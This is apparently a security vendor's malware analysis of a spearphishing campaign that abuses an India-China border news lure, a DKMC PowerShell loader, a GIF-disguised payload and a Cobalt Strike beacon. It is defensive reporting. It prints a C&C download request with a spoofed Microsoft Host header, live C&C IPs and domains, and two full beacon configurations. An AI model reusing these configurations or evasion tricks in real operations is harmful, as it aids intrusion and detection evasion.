Malicious threat actors are always ready to take advantage of current affairs to maximize the success rate of their attacks. The Zscaler ThreatLabZ team recently came across one such attack trying to leverage the current India-China border dispute to lure victims to open an attached malicious document.
Key points
- The attack is fileless as no payload is written on disk and no persistence is created.
- The shellcode uses a fake HTTP host field while communicating with the command and control (C&C) server to download the shellcode.
- It uses the DKMC framework to hide communication in plain sight using steganography.
- It relies on the Cobalt Strike beacon using a malleable C&C profile.
Infection
It appears as if victims were sent a malicious lure document as an email attachment. The document is named “India-China border tensions.doc” and contains an article by The Times of India article about the same topic.

Figure 1: The infection flow of this attack.
Document
The document contains one line that reads “Geostrategic article for SE Asia Security Analyst,” indicating that the target might be a security analyst for southeast Asia.

Figure 2: The malicious document containing a new article reference.
Interestingly, the document contained corrupted macro code leading us to believe that it was built in a hurry using some automated macro obfuscation tool without proper testing.
Though the macro is corrupt, we were able to extract the PowerShell command using static analysis. The code obfuscation is very basic. It just subtracts value 4 to decrypt the PowerShell command.

Figure 3: The macro command decryption function.
Part of the PowerShell command after the base64 decoding looks like this:

Figure 4: Part of the PowerShell code designed to run shellcode.
Almost exact code from the DKMC framework is used to run embedded base64 encoded shellcode. The PowerShell script is designed to run the shellcode in 32-bit mode only. It checks if the PowerShell script is running with a 64-bit PowerShell process using the command int pointer size, which will be 8 bytes [64bits] on a 64-bit process. If that is the case, then it tries to run the PowerShell in 32-bit mode with the shellcode injection script code as an argument.
Injected shellcode
This shellcode on execution downloads another shellcode but with a valid GIF header, again borrowing a technique from DKMC. Interestingly, this shellcode uses a fake HTML host header and a predefined User-Agent field, in this case, to download a GIF payload from the C&C IP over HTTPS.

Figure 5: The shellcode starting with well-known module list access instructions.
C&C IP: 47.240.73.77
Request example:
GET /avatar_32px.jpg HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: update.windows.microsoft.com
Connection: Keep-Alive
Cache-Control: no-cache
Downloaded payload
This GIF file, just after the GIF magic bytes [“GIF89a” in this case, which is also a valid assembly instruction] contains a shellcode followed by an XOR-encrypted payload. The shellcode decrypts and executes this payload, which turns out to be a Cobalt Strike beacon.

Figure 6: The shellcode and payload before decryption.

Figure 7: The shellcode and payload after decryption.
The beacon is configured to point to the following C&C address “userimage8.360doc.com,/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books” and the same host field and user agent.
In another instance, we found a .NET payload, which injects an RSA-encrypted payload into a notepad.exe file after decryption with the MD5: 9c2ee383d235a702c5ad70b1444efb4d
In this case, the beacon payload is downloaded from https://114.67.110[.]37/QBah. The shellcode and additional payload are similar except for the C&C addresses. Noticeably, both beacon DLLs use a 360doc.com-based C&C, and the watermark is exactly the same in both: 305419896.
As Cobalt Strike is a well-known commercial tool for red teams, we are not getting into its technical details.
Attribution
As of now, we are not able to attribute this attack to a specific actor with enough confidence. But here are few observations. The group OceanLotus is known to use DKMC, Cobalt Strike, and fileless payloads. But the use of a proper GIF header for shellcode seems to be new for them. On the other hand, the watermark value (305419896) found in the beacon configuration has also been used by the Trickbot Group.
Zscaler Cloud Sandbox report
 Figure 8: The Zscaler Cloud Sandbox report for this malware.
Figure 8: The Zscaler Cloud Sandbox report for this malware.
Note: The document will crash in this case but if fixed to run, the Zscaler Cloud Sandbox will block its activity.
In addition to sandbox detections, Zscaler’s multilayered cloud security platform detects indicators at various levels. Check out our Threat Library for more details about Win32.Backdoor.CobaltStrike.
Conclusion
Threat actors always try to find ways to blend into real traffic. In this case. they are using an SSL/TLS connection and a host header set to a legitimate Microsoft website. One such evasion trick that we covered in our earlier blog was the use of FakeTLS header.
The Zscaler ThreatLabZ team is continuously monitoring threat actors and ensuring protection against such threats.
Acknowledgment
Thanks to Adtiya Sharma for providing support in the research.
MITRE ATT&CK TTP Mapping
|
ID |
Technique |
Description |
|
T1193 |
Spearphishing Attachment |
Document is delivered as an email attachment |
|
T1086 |
PowerShell |
Uses PowerShell to run shellcode |
|
T1204 |
User Execution |
Uses doc attachment requiring user interaction |
|
T1140 |
Deobfuscate/Decode Files or Information |
Decrypt payloads during execution |
|
T1027 |
Obfuscated Files or Information |
Uses encrypted payloads |
|
T1036 |
Masquerading |
Uses fake GIF header magic bytes and filename |
|
T1043 |
Commonly Used Port |
443 |
|
T1008 |
Fallback Channels |
Uses more than one C&C |
|
T1071 |
Standard Application Layer Protocol |
Uses HTTPs |
Note: The TTP list above contains TTP observed during the campaign as a Cobalt Strike beacon has many more features. A complete list of techniques can be found here.
IOCs
Hashes
db89750a7fab01f50b1eefaf83a00060
bd665cd2c7468002f863558dbe110467
d8aa162bc3e178558c8829df189bff88
9c2ee383d235a702c5ad70b1444efb4d
6208516f759accb98f967ff1369c2f72
9632bec3bf5caa71d091f08d6701d5d8
a7662d43bb06f31d2152c4f0af039b6e
5cd9b0858b48d87b9622da8170ce8e5d
Network IOCs
47.240.73[.]77
114.67.110[.]37
userimage8.360doc[.]com
image91.360doc[.]com
welcome.toutiao[.]com
Appendix
Beacon Config [9632bec3bf5caa71d091f08d6701d5d8]:
{
"BeaconType": [
"HTTPS"
],
"Port": 443,
"SleepTime": 2000,
"MaxGetSize": 1048576,
"Jitter": 30,
"MaxDNS": 255,
"PublicKey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCqkaeSkv+M5R/uTJPUwinLLSQ2X8C/vPURmKkkDXjabFDduIL3hsJ16AWuCdTswnKts0tqvWlVyq8UrGFhg94SILuL7dIWNTBpz3TCFhBWmg+5M9+HN9BDJV5v2MZzSzhzP71unV2uRBqo8N09SREY2qMDA/12+7hTlnzwu4dPgwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"C2Server": "userimage8.360doc.com,/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books",
"UserAgent": "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko",
"HttpPostUri": "/N4215/adj/aliyun.cn.sr.aps",
"HttpGet_Metadata": [
"Accept: */*",
"Host: update.windows.microsoft.com",
"session-token=",
"skin=noskin;",
"csm-hit=s-24KU11BB82RZSYGJ3BDK|1585758520",
"Cookie"
],
"HttpPost_Metadata": [
"Accept: */*",
"Content-Type: text/xml",
"X-Requested-With: XMLHttpRequest",
"Host: weathers.bing.com",
"sz=160x600",
"oe=oe=ISO-8859-1;",
"sn"
],
"SpawnTo": "AAAAAAAAAAAAAAAAAAAAAA==",
"PipeName": "",
"DNS_Idle": "0.0.0.0",
"DNS_Sleep": 0,
"SSH_Host": "Not Found",
"SSH_Port": "Not Found",
"SSH_Username": "Not Found",
"SSH_Password_Plaintext": "Not Found",
"SSH_Password_Pubkey": "Not Found",
"HttpGet_Verb": "GET",
"HttpPost_Verb": "POST",
"HttpPostChunk": 0,
"Spawnto_x86": "%windir%\\syswow64\\rundll32.exe",
"Spawnto_x64": "%windir%\\sysnative\\rundll32.exe",
"CryptoScheme": 0,
"Proxy_Config": "Not Found",
"Proxy_User": "Not Found",
"Proxy_Password": "Not Found",
"Proxy_Behavior": "Use IE settings",
"Watermark": 305419896,
"bStageCleanup": "False",
"bCFGCaution": "False",
"KillDate": 0,
"bProcInject_StartRWX": "True",
"bProcInject_UseRWX": "True",
"bProcInject_MinAllocSize": 0,
"ProcInject_PrependAppend_x86": "Empty",
"ProcInject_PrependAppend_x64": "Empty",
"ProcInject_Execute": [
"CreateThread",
"SetThreadContext",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"ProcInject_AllocationMethod": "VirtualAllocEx",
"bUsesCookies": "True",
"HostHeader": "Host: update.windows.microsoft.com\r\n"
}
Beacon Config[a7662d43bb06f31d2152c4f0af039b6e]:
{
"BeaconType": [
"HTTPS"
],
"Port": 443,
"SleepTime": 5000,
"MaxGetSize": 2097607,
"Jitter": 30,
"MaxDNS": 255,
"PublicKey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDDjGBTLCLwB7GPYyUi4sZYnhkQVCfDL4WwPx+YV4YziSbxIzrKAVpZTaiD8srY15LMHBNyE4St+yozCA5JHsYE46tV9A9jiH/oiv0bfcWt5GsYTd5yD5m4FRgAq4awsASqnhLIEtolnofSOhCgQDX+m1hGT00rsK3R8MMl1DOCowIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"C2Server": "welcome.toutiao.com,/s,image91.360doc.com,/s",
"UserAgent": "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko",
"HttpPostUri": "/S",
"HttpGet_Metadata": [
"Host: image.tencent.com",
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Cookie: BAIDUID=NSAB29B2991BAA:FG=2",
"wd",
"ie=utf-8"
],
"HttpPost_Metadata": [
"Host: image.tencent.com",
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Cookie: BAIDUID=NSAB29B2991BAA:FG=2",
"wd",
"ie"
],
"SpawnTo": "nM+xbKt6yXlj++MYE0T3iQ==",
"PipeName": "",
"DNS_Idle": "0.0.0.0",
"DNS_Sleep": 0,
"SSH_Host": "Not Found",
"SSH_Port": "Not Found",
"SSH_Username": "Not Found",
"SSH_Password_Plaintext": "Not Found",
"SSH_Password_Pubkey": "Not Found",
"HttpGet_Verb": "GET",
"HttpPost_Verb": "POST",
"HttpPostChunk": 96,
"Spawnto_x86": "%windir%\\syswow64\\rundll32.exe",
"Spawnto_x64": "%windir%\\sysnative\\rundll32.exe",
"CryptoScheme": 0,
"Proxy_Config": "Not Found",
"Proxy_User": "Not Found",
"Proxy_Password": "Not Found",
"Proxy_Behavior": "Use IE settings",
"Watermark": 305419896,
"bStageCleanup": "False",
"bCFGCaution": "False",
"KillDate": 0,
"bProcInject_StartRWX": "True",
"bProcInject_UseRWX": "True",
"bProcInject_MinAllocSize": 0,
"ProcInject_PrependAppend_x86": "Empty",
"ProcInject_PrependAppend_x64": "Empty",
"ProcInject_Execute": [
"CreateThread",
"SetThreadContext",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"ProcInject_AllocationMethod": "VirtualAllocEx",
"bUsesCookies": "True",
"HostHeader": ""
}




